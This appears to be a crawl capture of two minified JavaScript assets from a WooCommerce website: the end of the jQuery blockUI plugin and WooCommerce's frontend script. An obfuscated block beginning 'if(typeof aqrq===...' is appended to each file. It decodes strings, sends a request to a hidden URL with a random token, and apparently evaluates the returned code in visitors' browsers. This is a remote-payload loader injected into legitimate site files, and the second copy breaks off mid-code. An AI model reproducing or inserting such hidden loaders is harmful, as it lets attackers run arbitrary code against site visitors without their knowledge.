e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4
body_size: 10651
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector('.woocommerce-result-count[data-is-sorted-by="true"]');if(e)var o=e.innerHTML,t=setTimeout(function(){e.innerHTML="",e.innerHTML=o,clearTimeout(t)},1e3)}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(o)?e(".woocommerce-store-notice").hide():e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function(t){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),t.preventDefault()}),e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").append('<span class="show-password-input"></span>'),e(".show-password-input").on("click",function(){e(this).hasClass("display-password")?e(this).removeClass("display-password"):e(this).addClass("display-password"),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password")}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})})}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var 